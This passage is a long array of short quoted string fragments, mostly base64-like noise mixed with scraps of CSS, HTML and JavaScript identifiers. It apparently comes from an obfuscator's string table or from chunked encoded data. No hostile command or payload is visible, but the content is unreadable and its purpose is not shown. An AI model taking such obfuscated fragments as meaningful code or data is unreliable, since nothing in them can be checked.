"DDmjh/6gXi", "HxT1RL3ivK", "gDWxGOMhQz", "p5f+D63j/0", "l60Q9TrHth", "VNKlv5gRuG", "SxTDpWHUd4", "G5SIoZ6b4Q", "7AADAEnywA", "CkWgXskYvW", "UyQL3mQlBv", "v3BP19pl/E", "xP3RL0iUQ8", "HGYNDhz6iO", "h+opxQB9TQ", "VHoSEWOCoc", "Xh0W9GztEv", "TLv3FjMA9U", "WfeBfeI7qU", "+gGoF5gD4k", "gdEvcl3KA6", "4sR1DvaL/I", "EVG/bKJERB", "Gk6u2hgCIF", "gn6t09v8Oo", "AEAAOBOfUP", "jdwIAxol6h", "nA9TrLgD1g", "3/NPhnOTeI", "MPYlKLCHjR", "bf3Ovt2KoN", "+ABKw8yQIc", "NXPAnxXe9J", "eHqUlG2t6G", "eoVjZd4Jzb", "nQL0vgXtER", "QzzbnOReXe", "oDot6wfkdR", "cynyTHU62A", "Rb3teVEvOS", "PSQBoB6o1+", "W94Lyo1zXw", "M8dDtRL6qF", "EvQ4HeUYtg", "oRTOV9nATV", "fg70Y6nUwD", "f9hxP+XhUM", "dO9PuvQXMw", "AqBecg8XM1", "b2OpqKaDVu", "RdCY2Zax0n", "yobmWeLwrG", "7EdenfUga1", "OLmHmxGoV/", "z7yoV7hD1C", "5P6g3dANQL", "eAAAw0Ysff", "3gR2Wd4h6o", "s43AuRU8YI", "9R7628Mnfp", "/vMLABYc4j", "veZ71M66Hx", "lq+EAwB4El", "A9uKhGgAAe", "qL0MrhHV9d", "mcOBMX/Env", "+f9jj4guJ1", "HlgEiTEeMt", "eLYaB3pzBC", "7szVpp5gXq", "hT1kqgX7eh", "6o0pw73svM", "sAOA5Rr7JD", "qZ9/fmZfbu", "Z3iHqiXs8d", "gnpJxsOh3j", "+xvWQmJ94n", "fygXvcNQD1", "PZicPDM651", "6j0ygHrKh0", "x2H+C2XlqG", "CA3Q+CIH+8", "59Tp506F+V", "KcwrdLyadz", "S+GgsCAcHD", "7lOW27dx9j", "uoV9kh6jUP", "//mHlBPNTH", "DSuksYR/Ol", "GQ7AB5+Qe3", "GAP7tHdNTO", "BgV8Tx1Cvi", "jEDkOOJwxN", "AOA0RL3KDl", "FS6CejUGUO", "2bebfTz7wr", "gHAPCeBxIA", "vmBf1kkOiX", "Hl6boF4+oz", "KOoBwDhvZA", "esRh02PkId", "qDfvBkf00F", "FQL0FerhmA", "puj07/SOIf", "P9ODOrtZgT", "AehN66AwF6", "Tf9Zp4HFn9", "C0S9TNwDAG", "v7O+pgZHmF", "XqPDKCe8iF", "gBAGy9PAPB", "xj7frvfTaD", "Ue+EHW4OiH", "dNuqPdWjX+", "6MBaFH6oLB", "dST/UA9dzh", "aubd08+8W/", "1RHQ1PXyaA", "YdEvWxQ1AO", "qdb+AqDdxh", "vGOLfiUG93", "ZmUC/jB/W6", "3sCnKVz527", "1sir87HPwf", "9Ua/1DlGvO", "WAzVD7J0wA", "rNg6KeqBee", "+foo/EvQ4H", "Q//hDFAv7w", "0Dot7kOxSH", "L2YE7plqhu", "SyA2zUw6pb", "AEv6MIereJ", "DeIwOop3z4", "9Q3ZiBemMy", "eYgEAgN39g", "lAPTkDqNdc", "7pRTC1uIqh", "lb8oAAIOiu", "raP+7csORS", "Eu/3wA/Xcw", "nOmj+dKGQ+", "xvHdj+3+E8", "+Y790S9A3a", "g1GQC99do2", "kQBgFaJeZY", "qBfPi3rDl4", "wxBEDwO4qg", "iWHRL1sUNQ", "d3hwcG9RLx", "IQ9AGCAqFf", "5KUe8TUQ8A", "DUA9UO+bH9", "bGA6ak4D41", "K+7AKiX3MP", "Rb0k6kXnRb", "YdPgzquOBM", "1KvsEPWah0", "APAM/vNf//", "jkiRypwVDg", "f+wxmgXt4f", "z9F4McyqH6", "XHBb1gnlRL", "OFeDPacrW+", "hQL6mHghGo", "ouAegdQT/I", "qAcA0McDDA", "T2sAkA9UK/", "WGRL3NeVFP", "zQg6ol6AAD", "ygHlCvNQOo", "QkNyn5NTOa", "cFvWC8xuIe", "ri5z52MaLn", "/R5AvUKGaB", "n71A4LOq99", "70J8TQC+5h", "AeUK81A6hX", "82/Oz/goEh", "o13OHqBcOi", "x8tZwFrYjF", "UQfoUdRbFC", "3sM1wxE0fI", "odQD0pA6jX", "gjqJRmg3ts", "cNlMiohME6", "KMvbcozqjF", "Gz1GoF4hA9", "ecIeoVzgk6", "BO7+5MTHL1", "OyQ74YJOo1", "6Tj1xDwAAO", "oAANve+H0B", "kcp3Hy1nHc", "UNSLhkW9YF", "YihXgfD8JL", "geHuYl9m5n", "gF97DOuOkg", "oF9pCYQb2d", "pB/N79Wc3M", "QD1CtcBPVq", "IGp+0XE9f3", "bXN3wsa3OD", "RL3JOyyGRb", "WMM9Yr+pPi", "hxQD9ho0d8", "YTQnmLhRQg", "JzEKA+oRAa", "r-svg-us a", "iEyBlx4DcG", "R0RXlwUQfI", "kyH6gXqWII", "1RoNeuePrx", "oIoZHiZUYI", "IITRWLGgII", "RDUW0C9nB/", "6WIwRWreOI", "Dtm0MXg4yN", "A5+HBGwAAe", "/h+AW0dJ5M", "xnjI39SDch", "MZNjH5N3H9", "oEEJ/kBXuA", "S+7hYgbqCX", "aUagHkLoDf", "Qw8p8mb17G", "add", "lxHrH/f19V", "hkDnHUK+IQ", "gGoF9hDEgD", "L7m22SoUDF", "hGQERZgXqF", "/CLXNwDAI7", "vWoiIEoF6h", "2rAeVMY+xI", "x78Sg3m5Gw", "hVxyKnwOQj", "AMiXqLOyZH", "eGGFwAYqIi", "IkL/qT3Wz4", "0hG4z4Bz1H", "du3edPY4Te", "d4ExbsBxZw", "7LO8Q9US91", "cHPwfs76PP", "itc8gefnA5", "WGPVEPAAD4", "Kmj+ZLGw6Z", "OezUGnytwR", "AXIM3QwDgb", "oPYtaN4Fxg", "+/KfubdShH", "B6rwxQL5/R", "t;\n    lef", "/TBQd+TRxD", "wxh4oTmflL", "LtDGQfNu0M", "6C/+z/+kd2", "kb2w44nDEE", "UA+GQqDeAj", "h5yphwoGXK", "neIeoVDol4", "rlMkC97gJQ", "L3WDKBe1Qz", "05A6jXXAjU", "hX9QL7hD1C", "SuIYeGsUa+", "JXeIes2HRT", "5+5lxH1Kud", "57qPlLGBNL", "a5oX9aoGRT", "ai+EPQ+CHH", "lement", "cnbDxLY7NG", "eoUMUK+5EN", "ALg/HqABAI", "sChRr7JD1G", "YHX/p/DdA7", "DwQjUe2QA9", "sgEw4DxmyR", "rsIInPIHGO", "6Y8Jxt/OdO", "1/asYhjmzi", "9e7g/tkprM", "T1AODavEkC", "xD1BP1Wu8Q", "5AB1OsuAOo", "GY2l6+0Z+a", "Qcx1DPf+xn", "AVL+B0X+CW", "GTuCIMWKoV", "euUMoF5XEV", "0PfILD+oVM", "AWX5nTi4h0", "7gJQL7iHlR", "xZioJbarid", "+vdM8eYGW/", "tton-dr--d", "u7F+jhw/Rz", "BwMKJeZYeo", "3FjMA9U80w", "+eTGv3F8S/", "ecxGot4B6u", "OBQc6bGdYq", "ufe8FxrgBx", "w5cvRufSlP", "ojMIXOMoV7", "ocJsFtG4Nl", "si+n4XXvFK", "HQf1xoF9cA", "i2IyhXh1jE", "qCeUgTU04x", "RL3CIVEvGx", "x815IAqcMo", "t6wbyolxwS", "P3SE0NfqCf", "v4p6oVzUo6", "OoJ7kB+q5v", "Q3FY1AvOi3", "C2CiRs5oLU", "7EzSvVO+qc", "cJQ0rvLGMB", " }\n\n  .log", "9fEnuL7m22", "VuA0MYwEzh", "CNQrZIB6zY", "AP13OFAvYQ", "efOu+AeEe3", "DqPWkU34ih", "kA9QrXAT1a", "jAscTh6wvu", "HxgAgCAFYh", "qCoBwDwePx", "V9fLprxP3A", "4Mggh9F791", "RZgXqFDFCv", "Z1fMOpl4h4", "cT38KrcfR6", "ux/b/SeY3d", "PCn/tovHXE", "SVD990H/1C", "vYhjmzC7Gw", "Ze5Tltu3cf", "AAEMKYAQAA", "HrdA6Le7fP", "Lzot6Qw8Q9", "Lc//EA9dzh", "AcDl/avGde", "1motAvQXUy", "UolRR", "2JO6yGRb2N", "4K4LIHDIHn", "vlzUm7TDxq", "AOBhol5lh6", "hUW/jDlGv+", "P4HvLv7JNp", "OB2h2ww4R/", "HQMxsAerdW", "86Lel0Dot7", "knPBODO4RE", "dS7+MdQTwy", "fq3d1xoKiX", "XXf/Fmgh2u", "RL5gX9ZJDo", "XRL1oh6jXP", "G1AvqwVAE1", "CCWzvrdX/3", "DsOw3q5f2B", "5KTQyZM3+o", "97gFRb/Idi", "7gHQq/ADek", "1MDI62R0mt", "sU5xpDof4W", "4mJfYu51Bw", "GzAAQIO/8G", "jY3OoV3+/g", "Yyvs4Caq+l", "cSf0Foe/XC", "i5qDce7Cff", "q5z6+xA8nA", "zDjDaUqc+J", "yWkw/9mzIy", "Kt6408GAB7", "CAc2Y4N86h", "nM/DDwAAl9", "xJUX/P2n2B", "t6VYOiHgBw", "+V9eus7Dkg", "ChlAve4CoF", "7UqxoU9QAA", "x72pGoB5Cc", "O9z8EfXddk", "dBoatwGliD", "xol6hTtEve", "PRiKgHoHUE", "ve15US85JO", "f6JH1+rOeu", "Yer8xfyvCn", "vaI/qYFR9Z", "IenfONy7N4", "xx9gXOBw8o", "9Qh7+qYj4p", "S9JOpFO0S9", "pfIBosXUUv", "Nr4R/SwvQ7", "7GXIqRQw5m", "WcU53Hz22P", "APqtWYA9ap", "QyFQb4Eerh", "IfzDwwag8M", "Y1AvOHzjqZ", "hiHqVHaJe8", "KvsEPWah0S", "+dlBYBDEfU", "H9QrFIF6JS", "xSvavKYcLI", "5jz6eU/qZG", "EfIg4QOF6h", "r12EGsT2FU", "AADY0BP3RL", "m4IcRlKBo8", "KJeJu4BAAC", "Frjnqh30A4", "f8Se+3fCa2", "cgRceALgg6", "BqBfcw8oM6", "qAQAAPTOIA", "Y3ENj+GmfJ", "PqZd8t+oJ5", "OZxfxFBvyc", "GQqDeAj1cM", "Q+YYQ72iPy", "L7CEJAPVAv", "display", "z7PeI+6xug", "T0sOeB0hG4", "sgczv4hcsr", "OiXhL1oh2i", "5BcQ8AAGA+", "J93wT0iIjp", "BwT1sLtSln", "gK3wARUAAD", "sS3LLYPLoc", "VRL9oh6nUP", "tAvQXUy2WA", "2fh9K4YI4Z", "C4NR/qFwED", "1UDAC9R4ZQ", "DMWTv/tzX7", "AiZ9SBXwjx", "H5KCoJ+oV5", "T0YCoF6C/R", "9RrLgL1FlA", "8V9wAAgIPz", "YxJUX/P2n2", "zfUSzHYi3V", "fYYXmHqCfq", "JGUC95iKg3", "ykDuvsk2kt", "vvmAagxiMC", "EPUm77AYFv", "3ePMvnxv0m", "w9eojoamrp", "ZQ8eBG9sHl", "95JColw2Ke", "5Q70vgHhER", "kB0KqUcqt8", "AvUcGUE/5E", "wpXJYyoYP5", "MDAC7tXdwT", "Hk4AABjyLu", "S/aIep1D4h", "kW95JColw2", "/lXfvEKx1l", "Rr/sBop6od", "fOS1BwD5sL", "WbgfLv/pzU", "eVEvOSTqZY", "HvxYwQAyxL", "HghGo98gA6", "  .traffic", "3gbFADw1F8", "+o130DUA/U", "A+oF9iDYmD", "K4R0RElJdN", "7hD1CscEvW", "mV57Tt3n2M", "US+eF/WGXk", "/vfrOvVai3", "C/KuNKBxjL", "BPWyMoN6uP", "d2qvek96Ge", "mVMnnebMib", "z7zMAgCnJO", "I/uaGK95Z/", "/QEkYPeDIM", "vRvysgUhn2", "ADgnf3UBAF", "asAw/9hzNA", "6CHqx+oB9R", "/+S/9sSN+F", "JhYUhBBCH6", "xcE4ROPb4d", "sUzT+MfGNb", "L0k6kU7RL3", "Nj6I0jGmQ4", "XuGCebem+E", "NmAPXkDKBe", "zAHGYNDhz6", "uS8vcABNAU", "E4LOoF50W9", "jfOiXnFY1A", "h2Kw6JecF7", "QOF6hXyDDk", "kHLXWCMG3D", "QbeoCoN/EO", "FACck6lV2i", "8ZsCMJX3cR", "xyuPWqCTVx", "WOe8V23VL8", "+K8C4wFejA", "SAJAPVCvyQ", "vqZd0UB9dY", "XqndVOUwYo", "RAAAAuCNbc", "nMPAACASz4", "MPxDIw6ZkR", "Dypk+mi9tO", "+TRxDvSIGI", "RuM3Mqzynb", "eZgTqoW8WP", "CJEjL4JgHI", "9AB6NNxUA4", "UNK3grNW8c", "rQihdf63y3", "6dkWQpwZGS", "5jAGtiMcZD", "2sZt49/cy7", "N4FxgI9NBT", "RfCdgf8rPK", "Q4efA6Aehj", "C3y1eHoQQO", "y/sPKf3OvK", "A9OQOo11wI", "M4YACH5HEf", "GddDYr7DeR", "gXolI6iXZI", "BOot0MM1A6", "vicHOOoV4R", "O2Q/7VZJZH", "od7sYBnp3C", "1rcAwA4Hy+", "HHxGZd4GxQ", "TuERHR1WWj", "poxA56TEiR", "iXoTd1gNi3", "uO7z6D+dGv", "/jJkbTf/Du", "6nUXAPWSe7", "18.431V33.", "vdZR3ntS9u", "Be1IvvEPVE", "qVjKBekgHq", "/UsAvQzxl4", "IwYqjX8DeO", "BWdwT9SrvE", "ZIR1EsyQL3", "9khHUSzJOf", "x7ix4DQBuq", "wxE0fI1KmH", "GsuBOoB9UQ", "eIeAACP8NI", "UOiXhL1oh2", "2fie3J09dq", ".active .t", "c+Zd8E9Ihq", "Q9YI7RL3CI", "zPj+RHMOhQ", "E2MQfDtGhi", "+PrtDs0Lj9", "pR3BP1kjtE", "9XIZoF53Aa", "QNOR+g2A85", "T+ol8noCJz", "vH/HrJCK6j", "YLDop6oBwD", "Y9+aIkfCgC", "iED1GsuAvU", "zt9if0BwY2", "Aeok9PMxAv", "5typg073Zn", "qHfgDh2Xi3", "FQL3kHi5mo", "EPX2mRf1gn", "H/rPGXKa/S", "WJMXjiq52k", "0/7LEG9ovE", "6u/6g9Z0/9", "sBw0JwExLd", "8F9YtfEphw", "    transf", "ebfGAOptWo", "xvWCzq3f5X", "IMFDqYxSOY", "2icXsQ0AgZ", "NdVwLyb3MP", "xLY7NGOrVM", "pJ1It2iHrd", "8upIHJkzjH", "Q44U3toKIo", "P+Sk0MmXMM", "fiWxfbB5XD", "kKiXDYp6AA", "50gLHsP/vC", "QiodwD1JD9", "qJeq13iHrF", "ZBKQH2PhKH", "qYZX3cRJUP", "tWMK5yJf/u", "skhUS8bFPU", "VOE8Oo6T+E", "RL3BeVEPAA", "JX3cRKasjZ", "5iFYM9coYt", "ZQL+MH9bpv", "6u1mBOyZ2Y", "d2Ecsm/MI6", "Oplg6IeAFy", "YfFsKgXzIt", "GEzuQTCknk", "xc/TP/lt/9", "1WjOAelUzU", "8lI/YDHU62", "EA8NRq4p6o", "E68ccDpCGX", "DYfP27vrk6", "C/6k91s+E9", "W86Le9ryol", "ol5xWNQL5k", "y3qvfryf/1", "bgHAOfiN34", "L1mP6hXNIJ", "zQr736BFfU", "EB58xwvuCv", "cKo7JPoXkx", "Q6LexB1WF4", "VgKATqLdDD", "b/IOi2FRL5", "' _ dev sa", "GxE9SqBeIQ", "d8lpMP/Zsy", "23Ooqmd6M5", "BOo9MoB6yo", "3dV7UG15+h", "u0/weyubhi", "VRDwAAMh6a", "kAAA/uY9wT", "JcNUkFwNuJ", "gQW0MljFsR", "E/U67xD1Sq", "zkIQFVroMF", "zg3pDNwD1A", "0LPwAAd4l6", "AwG6IepUdo", "g6k2+Q3FY1", "JxDwCY5cWP", "noAAMAHHsw", "WIMgMZwD7c", "ncTqGcSf0F", "9QgZQr7sAq", "AD6+DAFAAC", "iCQxfHIGcO", "9Ae4NHnDcG", "Xvm5ObkPkk", "YPQGKxieBI", "21xk3l1uM+", "oLat6B5Fxg", "On+40DF+wU", "90S9A3a4+Y", "/U223+xXfp", "AAABItcS90", "Jz4ISOEltU", "DS8X9e7vEP", "Ies2Dol6aG", "5yD1c/867s", "8250x8Ezsz", "96lsaS7cle", "cpCpefNwwO", "fOxAV/0vst", "/ubfEriyMf", "oZoF5zIai3", "NueF/WSQ6J", "0/fB+Sd6UX", "/4WE7Rcv/m", "xwACwVDoQG", "nnCgXpJPRS", "5T6H4x6Wz+", "yRwyJ5zIkc", "5tYhjVxEMY", "GCRI83diP8", "B1UAAODwWq", "YAagwgMV0M", "Ww6JeMC/qJ", "PqBfVgKATq", "b2ae8iiMwh", "r__logo-dr", "WiPGOrFAAQ", "UZQb0k44Oh", "L0/6dJfzAj", "o/VPiZezVE", "9JKMiDNwjI", "GHM4YACF5/", "yIA7IKoV9k", "lTcfAKBJb9", "6FgNQ79ZKf", "Xd4c2i5qDc", "3Y7j/BrA7z", "s15UwfzZc2", "6Eu/ZTPcvK", "I3DPVDMMzy", "1LrDD8g5RT", "pgOBE4C6Db", "8+8W/Yn7N3", "llrMMhc6Qv", "RvzAN/z0VD", "7XeiYN72Pw", "button-dr-", "oF6lCKinGY", "eKwqBfMi3r", "othUS+YF/W", "Xs4P6g3dAN", "t+IJtLwYHz", "R7+q8qDe8X", "Q77rzLrhHR", "31pyjR9/j+", "7bME9YrGS7", "JewAAwFJ8u", "lR/EcO+79c", "b9vXmZvfvw", "85wGhLnfqc", "f2B63v/0L8", "6n0J3CMioh", "n4BQAALmMd", "sxCr3bc6TX", "uv4AkpcPHx", "M6iX8YN63T", "U4e3gcpCEo", "wccPOXXf/F", "Le8OWi3oQd", "8fAjUsxiAe", "BPV/Ka6FeY", "GfadBvbw/c", "wYcdwZQT/Y", "o130DUC+wh", "25skzmcnN3", "6yExO8/6F/", "Li+R+fdsB4", "7/gCZeOeB0", "vIgcBA/Zwg", "DUS+zhYQbq", "X8Tf1pg231", "JOyznRb3te", "iH7wTiy+l4", "lA4xl/9kXt", "GZQbycD1Os", "jHUq/l7amC", "AMBTiXqVHa", "f7gXqVQqCe", "eIeoVh0W9Y", "4TnufiZN7u", "charAt", "xXeIeqJe6x", "74oxYqhX94", "Jt+hOCzqBe", "Gi3sQ7XBwW", "9AFr5oA0AJ", "MDhA8NTbKe", "QD6rX6K4Up", "NwjInqefvj", "xMKGEEJoWZ", "Od3+E/fu0T", "3jyIoV7Z35", "8176p/dwzX", "dZ3/z/1l3t", ";\n      fo", "4ZCoN4CPVw", "oF9hDEgDqg", "S9Jcw6ZkxO", "W6B0S9yXco", "bdShHzrmYE", "pgX9eI7rhT", "WpnxVrZcU7", "6D9cMR9DwN", "TIWW4z5Mx5", "Ki3PS/qJYd", "7XtRLDol62", "+oJ47HKiX0", "9+ieeVoPm+", "KLCHjRHU2/", "uAfUm9hDYz", "ZwD7c+eSP0", "zyGnwuUgBA", "ov6g09QNSb", "+cH9YZuAOo", "PJPQiG1H3z", "HaJe85Col0", "CwOlHv+vyn", "fUwmcOHPyB", "moVzID9QQ/", "DRL1l7jC8Y", "RDwDg8XnYA", "fBPbqzbv/l", "x/UqzKCekk", "zRCg9QC915", "Bf1ug6Kehf", "Fzfo/NuWA+", "N3VDSPzM11", "Ipw7+2Qq3g", "zvCNxm5lWe", "tvrXVDuDr2", "d+pw86dC/K", "KWcarHmlep", "Tth41scmzH", "/alGdUY+jc", "lxH1dpgX9e", "/QcEDUm7zD", "9ODOrtZgTs", "hNjEHw7RoY", "Lzwv6g09QN", "kf0fgNjOv8", "qNRcB9Q6gn", "pHLYLp5G4H", "NQT/AD9ZQi", "HQw5p58hR/", "6IepUdol7X", "UM9ToYhpdk", "nRf1ksOiXn", "h6hWHRb1gX", "ihRdQD94B6", "AerdW8ntwh", "B4Ii/cAAAb", "YxsYa2gqd9", "Fdx5yWsyXO", "3iHqiXs8do", "qcpgwsq+J8", "KH7EXo3RWj", "TsshkW9YF7", "ortant;\n  ", "i3t3zol73Q", "Blot5JO1Qc", "jcM9UMwzPK", "TnMRqLeAer", "D0zm9HwLvG", "X8YN63TcA9", "gadiU0ZSkH", "uhdCfh2ehe", "Q0dZ0MOhOb", "es2FQD2gnu", "TQcGlwD6jn", "825Qxad7tz", "ype:lumina", "NX6M6Gpq6T", "/Spb+YEbhn", "G2CevmMxtB", "pabfiCbS8G", "zvo89wOhLm", "2EPWSv5YTA", "hH/YcTfrAv", "8JLsYgzs09", "l0EhxjuxUo", "VGvaUDUE/U", "tu, Cantar", "3+Q7FYVEvO", "Oip8jDjh4r", "6R1D/DsxqL", "9W8YL+BOxS", "qABAICHsox", "/9kXtmcdeO", "6vf1QMPsK+", "/8+U+MrgAA", "bPhPbk6ev1", "APXQRPwSEX", "CMjuYckBpy", "oF4+ozH0UT", "2nShMc2mYM", "mQDpr", "9Q9QrDot6w", "vePneol4m7", "E8dQr4hByJ", "wOoay1Nsp/", "+pq3/wSzu7", "EzSvVO+qcp", "DYMi8qABzG", "nVIM9Wr+nu", "JcNinoAANv", "1jhH1Xv1+3", "AbtfAqFtum", "e7QwavkZ1N", "0kAaAeqNfk", "L1oh2iXveA", "O3bsv0MOmK", "Xg2JGw1liu", " font-size", "J1iYUUIIYQ", "7.095 0.89", "/cAAACO4cX", "4AqLexB1Ww", "wI1APqiX6g", "AVNiKe6Lew", "t3fXJ05/V5", "Q711LjgOXo", "LAVOE0Mo6b", "FerhmAPWAe", "nBkaae4P0G", "sEPWaB0U9U", "A7fpZTjSvp", "nUy/hBvUIR", "9LNS+zKu+b", "7k/QvFK9q8", "J7cIbNOxPb", "IZxyL4xf2O", "qGtDN92qcn", "OTOcG+fQNS", "kcK4Cq2FxN", "z16v4EzSvV", "5zUWg3gLq5", "m4A6gX2kJh", "xiD4dg2MVL", "AcAfOANGQB", "tNB5TqhwmH", "Hn9DPkyP6V", "6oLhzIGHBO", "Ce1AMDDhnB", "8B9XJ+UG/o", "RQ45mBOo9M", "QUJ5swEdHF", "6i0C94B5WA", "DPU6GCFypo", "I/tu7Uph4o", "SZF9wjIrqu", "Qb2XvyMA3C", "5fyg3tANQL", "7eYfCgKh3s", "whCQD1QL0m", "U5+TJx36V2", "GM+ZTgROxS", "POnQvyrjSg", "TuJAtynQYG", "gnugH6rm+A", "yBypAJHlcO", "UWg3gLq5TJ", "DvNKiX9weu", "QjUO+RAdRT", "f+pEt/MSNw", "XkTAgC61MY", "B4qC0C94B5", "18AAm/0uot", "CsdYCz7z76", "ImfMSFNzD5", "RqIcQqomXE", "A+DeeNMAgC", "BXwD3iIhq5", "WMCeDvNW9m", "vT/p0l/MCN", "PeDIMjhdxQ", "ZPaDVPz81R", "3uQdFsOiXj", "Ool/GDeoUi", "6EImhqVR5m", "DYGFGvskPU", "iBeoUMoF53", "JCQAAAK98/", "     font-", "DYEg9j57Pi", "Q72qs5sGZZ", "gTqAfVEP1D", "XNegoJ72Fy", "PFDNQT/EA9", "rZNCZ2JShF", "4Bq76OhyJE", "i11CFruAmP", "A9W6t5PfgD", "1IvOi3pDDx", "X9weu7/1D/", "F+j4ugoXeN", "h5gXroFD8C", "Kg3vFzUu/2", "i78shC7S4F", "riXuiXuMdo", "HhERUZ1smE", "/+2/8I8+Dv", "e+6hC03AXG", "9R9O+G+6YG", "2KOoBAFfnQ", "4B6gT0kAaA", "WAqHezyvwd", "wHHAaMKWf6", "yDDkNBeBeg", "S98LyoN/QA", "qNdcCOotoF", "OyzvEPVEvd", "B6csZKUM/w", "be5O2PgWx2", "eok9PMxAvU", "17uVw44HaH", "bDidnN7k7y", "70vgHhERUV", "ePBxwOGMIg", "+uTpz2rz7h", "Ji74k95v+U", "xj7EhTYw8Y", "mfeymiHgAA", "Heaf32L9+H", "ERXUM2ZCKi", "+bC3Xpp3yW", "aeRUA9RwZQ", "/9zoN5nHvo", "YyQL3uAlAv", "none", "k9+AMA+oF9", "eZ/2M6yExO", "cay/+wL27M", "AAAeyfqVXa", "iafoV7QL2k", "9RwZQT/YD9", "iXqZeIeAAB", "GOLfiUG93Y", "N4fCtQrZBh", "9aMcBP0sKQ", "wS9bJBUQ+A", "CX6gnlIE1N", "kS38xI3DPV", "EzqPW+7elN", "JwQAAAAX9L", "cwPOldUO4O", "E+evlYbvmD", "YRSdYV7QL3", "5XDzxg28Yg", "0MTyJnwMC+", "widdhODzOF", "KOolUS86L+", "Q+s4f+tcnT", "r8jcJuZV3l", "50.74 75.8", "zKmDzvNmVM", "3hzIOmneHe", "nmYE6iGE0H", "VFF955gX3i", "OH/vXJ0wfW", "ll 0.3 eas", "Dr527d509j", "/qhKa89AAB", "AcgRcaAE5H", "X+HgYWi3op", "KuZFvaYBUc", "IF6JSOol2S", "BGx8BUb1b2", "t);\n    pa", "6inFQL2iH6", "9U70o4xHAv", "6nUXgHrBPa", "EVqhXtAvYA", "vzAN/z0VDA", "lDAAS/owh6", "DNwjIqInyy", "NtvLf/GXqz", "8yBE1BtkcT", "CeIwOoJ/uB", "6w/783/vjR", "l7oSNb0Q/q", "Ew/IXewcK1", "7E9efpabfi", "k2P0bswDkI", "ehk/qFcoAv", "GeTefYd5tL", "KOoBAHAmD3", "eIeAADAunw", "wB6SAFAP1G", "UNRLol60Y4", "+oJ7rC4B6v", "Y5cWPPABbJ", "/5F1EPAAA4", "/Y/s7yX/5n", "tymHAmHKmF", "9mf+6Mvt5f", "Ub7q9P1ip9", "zQUWOvIiKI", "nb5f7BRb26", "1Ttqh4pCo9", '">\n       ', "IMAcL/Y/s7", "KiBvkXFUQX", "wHFnAPVkP1", "Pf+xnULvzj", "509jhN6t+4", "vDDvzGP/8/", "ydo3ml/sNY", "J85WP37uXY", "7K437ol6+8", "Vwao9y0D3C", "6gf135b+5p", "e9TNwDAEZ4", "+SQAAADgIq", "vSQD1CtcMO", "9wksGXn8sX", "9UqrzN9h8D", "pbgn6nXeIe", "AhyTqVXaIe", "nzktQcA+bC", "cBUC+xh4cZ", "yKofj3cf4L", "AAACNXEPVF", "uhI1vRD9rd", "FUa+yQ9RrH", "m8QPCSFU1b", "f841LvvoX9", "44 145.905", "xB1WF4h6ol", "uIet0HRL2J", "eF+z3G/Uyc", "xVAgZcnm7I", "Bexg/qdd8A", "DTEbrNgHPU", "eI6GIC9QoZ", "oB6mhGoh3Y", "BO5P96e0Fs", "/xPaw/Lt9A", "H5XDzxg28b", "N6QzcA9QJ7", "ACOxAccAAC", "vOgqJdEvei", "4d7RM6C9yJ", "DUGERgx1Gv", "pa5JwcXcSV", "C6DbCJzUbp", "buAQDwKC+O", "          ", "qKcUAfU0I1", "jDaUqc+J08", "BUW/iDqsLR", "qSxy5mMbL3", "NdzQNSbvMN", "AqDf5DsVhU", ">\n      </", "UR1EsyHgT1", "DQXGXKW2ww", "ZEDolD5hxD", "4I68jXuiXu", "iK/3Kx7h8i", "BAIf7wX97+", "Xz2h4l/g3/", "pPvUBwW9YL", "R1WWjIqKPF", "nodDMNLsos", "yf/gQds2xg", "7c4YeCZ2Zw", "pWP3buXY9f", "c2Y4N86he3", "dy29rCSKHQ", "min", "rCWMDtPDUP", "uHDevPt3wT", "qtVcumoPkm", "wAcmRcdAHi", "1zf+4f+xww", "NfzFGDPXq/", "KvAY67g7UO", "gL5bWOg/3Q", "8V3vQgaR1Y", "suAOol93Ax", "mi9tOGTOMd", "6JleBNOtic", "KBe1QzUE/x", "A25H8ixfcP", "5Rr2vgCFHv", "AHJkn", "8NB/OAPUy/", "plWEDhSgBA", "4Oi3o3doh6", "NfggJ72BhB", "QBNSr+BtDt", "x2iXjgs6gX", "MRYuHbW7Mj", "4MoJ7sTxhy", "+5u0/weyub", "HxAzq7WSAe", "MnzblPGpHm", "Geh0Mw0uyi", "u6JevG8qDf", "37G9ZCY73i", "cLcDeEgAFX", "WxXYM9Yr+n", "vgTuERHRVW", "I8uOgWAvUK", "/z0VDAw4Z4", "AQyqgBAAAg", "D4CZ7qSxy5", "eHRz0FDkSI", "NXXvP0nmN3", "XGve/Wf/Gb", "E6hXyDDkNB", "/DdA76j8cg", "ound; /* L", "IgwQI1BBEY", "AvUeGUA95U", "ADveSAEAIA", "iLnb/VBvcJ", "FRfR+NGv5T", "getElement", "3OFAvYQeBC", "QAA2Dl/DQc", "B0u4l7ol46", "5WZlAv4wf1", "b2Mod6SQYg", "RTE792f1cy", "CAcHDT+pWB", "i3pDDxD1lr", "L3AHhIzqLe", "TZe7y5jAGt", "RDXSD=; Ma", "CFo/JDjHXD", "dMxCpHTc/T", "r5gf0ie7cz", "zGUK+OMQmq", "fRX8o/8I3C", "NeaAdSrmoF", "X5E0TOezUG", "eBHZZ3iHqi", "/U67lD1AuH", "6AwZukYlvd", "acOS9BwT1s", "DE/9rFS++3", "HUkzOAes1F", "umJqfp4JDC", "xxBw9eohHm", "r+1499uSps", "mc5+dC/KSN", "DHU62AYXpJ", "wgicxCgqiZ", "e/82q5Pnv6", "XqVHaJe85C", "56mbgHALAd", "H8y1PsSuEd", "9QqHRL1sUN", "Q/asB5Uxj7", "oEB58xw3gw", "RkDplR3XLb", "nBXCJE5ZE5", "Cc5l3cE/Xi", "9DDh+nn/sf", "2APfYv+APd", "PJ/xgXzAw4", "e+VfxoEEJ/", "1MnEPAADYg", "6jG0Ll79wV", "WHRL1sUNQD", "voanspVI9/", "9ZIMUK9wEd", "XPAnvd/ymd", "aSW+h8EwUO", "7E8cPhmuSH", "wD1mguBekA", "dTDFsO9GOw", "gX1IOhEKi3", "hhGTf8hDE8", "A+rlb9/nTG", "5h5gXrbi4e", "f7E4Yc74Az", "-color);\n ", "wlXty8s1Rv", "EOvWEe0C9w", "KgHADwLDxw", "DwvSSIHKnA", "BaxMq", "lcHivbRpaj", "I/TutFHo3f", "L3TDXD8Jzi", "ZhucUfzGY3", "Z6t/G2bK93", "JYVFP1AMAg", "kOxWFRLzj/", "p6ot7dHRuI", "WblY/lbK6L", "lHvzg5Rr3l", "eSo4hMB5YQ", "PhXWJd9d/5", "ZUOUw8IPQu", "yhXh1jElRf", "vLf3NME1Kv", "q4/aH3nD/3", "RaWrg", "BvSojqJdkX", "ImzbvdGQPP", "9A1BP1rs6L", 